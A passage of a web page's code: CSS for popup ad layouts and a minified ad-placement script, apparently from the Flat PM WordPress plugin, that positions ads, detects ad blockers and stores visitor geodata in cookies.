[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var 